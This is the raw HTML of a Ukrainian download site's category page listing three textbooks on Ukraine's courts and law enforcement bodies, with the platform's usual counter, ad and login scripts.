

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-law.at.ua/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/17
body_size: 10782
content:
<html><head>
<script type="text/javascript" src="/?0V%5Exn4TsT%3BXkRtN9Ij%21K0GpyeEw8eep2i%3BEpIPbmH9pWItycEAhxqHUE8ZRuQRvpkL1lNLK3iRzJ5X3us%5Ee2QR%5EDyeWBpI01pDxNO4B22d3uNh1B9br87%5Ex2EjCcYsHBynrvPx%21dQ0fWz%5EwzDxt%219aJMSc%213gYHhMw4Iy%5E6Qn7G7Da42rBMHEXOImRE%5EX7GjDYys1u11HCnG%5E4Qw3TXxi4ko"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Судові та правоохоронні органи &lt;Підручники та посібники--&gt;- Підручники та посібники&lt;&gt; - Юридична література - Юридична література безкоштовно(реферати,курсові)</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />



	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.502940655143313"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"host":"the-law.at.ua","domain":null,"id":"2the-law"},"uLightboxType":1,"module":"load","sign":{"7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7253":"Начать слайд-шоу","5458":"Следующий","7254":"Изменить размер"},"layerType":1,"country":"US","ssid":"626715507446216165540","language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('the-law.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head><body>
<div id="utbr8214" rel="s741"></div>
<div id="contanier">
 <div id="centerBlock">
 <table align="center" border="0" cellpadding="10" cellspacing="0" width="900">
 <tbody><tr>
 <td class="navBar"><a href="http://the-law.at.ua/"><!--<s5176>-->Головна<!--</s>--></a><!--%IFEL2%0%&gt; | &lt;a href="/register"&gt;&lt;!&lt;s3089&gt;&gt;Реєстрація&lt;!&lt;/s&gt;&gt;&lt;/a&gt;&lt;!%IFEN2%0%--> <!--%IFEL4%0%&gt; | &lt;a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"&gt;&lt;!&lt;s3087&gt;&gt;Вхід&lt;!&lt;/s&gt;&gt;&lt;/a&gt;&lt;!%IFEN4%0%--> | <a href="https://the-law.at.ua/load/rss/">RSS</a></td>
 <td class="dataBar">Вторник, 03.02.2026, 00:27<br></td></tr><tr><td colspan="2" class="logoBlock"></td></tr><tr><td style="padding: 20px 10px 20px 20px;" valign="top"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
 




 

 
<td width="80%"><a href="http://the-law.at.ua/">Головна</a> » <a href="/load/">Файли</a> » <a href="/load/juridichna_literatura/41">Підручники та посібники</a> » Судові та правоохоронні органи</td>
<td style="white-space: nowrap;" align="right">[<strong> <a href=""><span style="color: rgb(255, 0, 0);">Додати матеріал</span></a></strong> ]</td>
</tr>
</tbody></table>
<hr>
 <br>
 
 <br>
<noindex>
<!-- MComposite Start -->
<div id="MarketGidComposite29442"><center><a id="mg_add29442" href="http://usr.marketgid.com/demo/goods/" target="_blank">Добавить свое объявление</a><br><a href="http://marketgid.com" target="_blank">Загрузка...</a>
</center></div>
<!-- MComposite End -->
</noindex>
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/17-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/17-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID151"><TABLE border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><TBODY><TR><TD style="padding:3px;">

<DIV class="eTitle" style="text-align:left;"><A href="/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/juzikova_n_s_sudovi_ta_pravookhoronni_organi_ukrajini_navchalnij_posibnik_vid_chetverte_pererob_i_dopov_k_istina_2006_320_s/17-1-0-151">Юзікова Н. С. Судові та правоохоронні органи України: Навчальний посібник. — Вид. четверте, пєрероб. і допов. — К.: Істина, 2006. — 320 с.</A></DIV>
<DIV class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">Судові та правоохоронні органи України (Юзікова)</DIV><DIV class="eDetails" style="clear:both;" align="left">
<DIV style="float:right" align="left">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating151" class="uStarRating151 u-star-rating-12" title="Рейтинг: 3.8/5">
			<li id="uCurStarRating151" class="u-current-rating uCurStarRating151" style="width:76%;"></li></ul></DIV><DIV align="left">
<A href="/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/17">Судові та правоохоронні органи</A> |
Просмотров: 14426 |
Загрузок: 4782 |
Добавил: <A href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</A> |
Дата: <SPAN title="16:03">21.03.2010</SPAN>
<!--IF-->| </DIV></DIV></TD></TR></TBODY></TABLE><BR></div><div id="entryID150"><TABLE border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><TBODY><TR><TD style="padding:3px;">

<DIV class="eTitle" style="text-align:left;"><A href="/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/sud_pravookhoronni_ta_pravozakhisni_organi_ukrajini_v_maljarenko/17-1-0-150">Суд, правоохоронні та правозахисні органи України (В. Маляренко)</A></DIV>
<DIV class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">Суд, правоохоронні та правозахисні органи України: Підручник / О.С. 
Захарова, В.Я. Карабань, В.С. Ковальський (кер. Авт. Кол.) та ін. Відп. 
ред. В. Маляренко. – К.: Юрінком Інтер, 2004. – 376 с.<br><br></DIV><DIV class="eDetails" style="clear:both;" align="left">
<DIV style="float:right" align="left"><ul id="uStarRating150" class="uStarRating150 u-star-rating-12" title="Рейтинг: 2.8/4">
			<li id="uCurStarRating150" class="u-current-rating uCurStarRating150" style="width:56%;"></li></ul></DIV><DIV align="left">
<A href="/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/17">Судові та правоохоронні органи</A> |
Просмотров: 14519 |
Загрузок: 3479 |
Добавил: <A href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</A> |
Дата: <SPAN title="15:56">21.03.2010</SPAN>
<!--IF-->| </DIV></DIV></TD></TR></TBODY></TABLE><BR></div><div id="entryID66"><TABLE border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><TBODY><TR><TD style="padding:3px;">

<DIV class="eTitle" style="text-align:left;"><A href="/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/sudovi_ta_pravookhoronni_organi_ukrajini_navch_posib_dlja_stud_vishh_navch_zakl_a_p_gel_g_s_semakov_k_maup_2004_272_s/17-1-0-66">Судові та правоохоронні органи України: Навч. посіб. для студ. вищ. навч. закл. / А. П. Гель, Г. С. Семаков, — К.: МАУП, 2004. — 272 с.</A></DIV>
<DIV class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">У
 пропонованому навчальному посібнику висвітлюються принципи організації,
 завдання, функції, повноваження і структура судових та право­охоронних 
органів України</DIV><DIV class="eDetails" style="clear:both;" align="left">
<DIV style="float:right" align="left"><ul id="uStarRating66" class="uStarRating66 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating66" class="u-current-rating uCurStarRating66" style="width:100%;"></li></ul></DIV><DIV align="left">
<A href="/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/17">Судові та правоохоронні органи</A> |
Просмотров: 7240 |
Загрузок: 2646 |
Добавил: <A href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</A> |
Дата: <SPAN title="00:28">15.03.2010</SPAN>
<!--IF-->| </DIV></DIV></TD></TR></TBODY></TABLE><BR></div></div>


 
 
 <br><div style="text-align: center;"><br><br><div align="center"><span style="font-size: 10pt; color: rgb(30, 144, 255);">Скачати 
безкоштовно <b>юридичну літературу</b>&nbsp; </span><font color="#1e90ff">Судові та правоохоронні органи</font><br><span style="font-size: 10pt; color: rgb(30, 144, 255);">
<span style="font-size: 10pt;"><b>Скачать бесплатно юридическую 
литературу</b>&nbsp; </span></span><font color="#1e90ff"><span style="font-size: 10pt;">Судові та правоохоронні органи<br><br></span></font></div><br></div></td>
 <td valign="top" width="250">
 <!-- <sblock_menu> -->

 <table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Головна</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Література</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://the-law.at.ua/search/"><span>Пошук</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://the-law.at.ua/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!--U1CLEFTER1Z--><!-- <block2> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/juridichna_literatura/teorija_derzhavi_i_prava/2" class="catName">Теорія держави і права</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/juridichna_literatura/istorija_derzhavi_i_prava_zarubizhnikh_krajin/9" class="catName">Історія держави і права</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/juridichna_literatura/agrarne_pravo_ukrajini/7" class="catName">Аграрне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/juridichna_literatura/1/4" class="catName">Державне будівництво</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/load/juridichna_literatura/kriminalne_pravo_ukrajini/6" class="catName">Кримінальне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/juridichna_literatura/konstitucijne_pravo_ukrajini/3" class="catName">Конституційне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/load/juridichna_literatura/civilne_pravo_ukrajini/20" class="catName">Цивільне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/load/juridichna_literatura/bankivske_pravo/32" class="catName">Банківське право</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/juridichna_literatura/administrativne_pravo_ukrajini/5" class="catName">Адміністративне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[7]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/juridichna_literatura/trudove_pravo_ukrajini/10" class="catName">Трудове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/juridichna_literatura/finansove_pravo_ukrajini/11" class="catName">Фінансове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/juridichna_literatura/rimske_privatne_pravo/12" class="catName">Римське приватне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/juridichna_literatura/osnovi_pravoznavstva/13" class="catName">Основи правознавства</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/juridichna_literatura/kriminalistika/15" class="catName">Криміналістика</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/load/juridichna_literatura/juridichna_deontologija/16" class="catName">Юридична деонтологія</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/load/juridichna_literatura/birzhove_pravo/18" class="catName">Біржове право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/load/juridichna_literatura/ekologichne_pravo_ukrajini/19" class="catName">Екологічне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/load/juridichna_literatura/civilnij_proces/21" class="catName">Цивільний процес</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/load/juridichna_literatura/advokatura_ukrajini/22" class="catName">Адвокатура України</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/load/juridichna_literatura/zhitlove_pravo_ukrajini/23" class="catName">Житлове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/load/juridichna_literatura/investicijne_pravo/25" class="catName">Інвестиційне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/load/juridichna_literatura/mizhnarodne_pravo/26" class="catName">Міжнародне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/load/juridichna_literatura/pidpriemnicka_dijalnist/27" class="catName">Підприємницька діяльність</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/load/juridichna_literatura/podatkove_pravo/28" class="catName">Податкове право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/load/juridichna_literatura/simejne_pravo/29" class="catName">Сімейне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/load/juridichna_literatura/pravo_intelektualnoji_vlasnosti/33" class="catName">Право інтелектуальної власності</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid36">
						<a href="/load/juridichna_literatura/dilovodstvo/36" class="catName">Діловодство</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/load/juridichna_literatura/kriminalno_vikonavche_pravo/34" class="catName">Кримінально-виконавче право</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/load/juridichna_literatura/kriminalno_procesualne_pravo/35" class="catName">Кримінально-процесуальне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/load/juridichna_literatura/kriminologija/31" class="catName">Кримінологія</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/17" class="catNameActive">Судові та правоохоронні органи</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid37">
						<a href="/load/juridichna_literatura/notariat_v_ukrajini/37" class="catName">Нотаріат в Україні</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table><!-- </bc> --></td></tr></tbody></table>

<!-- </block2> -->
<br>
<!-- <block1> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входу<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2the-law&d=the-law.at.ua&ref='+escape(location.protocol + '//' + ('the-law.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><br><!-- </bc> --></td></tr></tbody></table>


<!-- </block1> -->


<!-- <block3> -->


 <br>

<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Інша інформація<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent">

</td></tr></tbody></table>

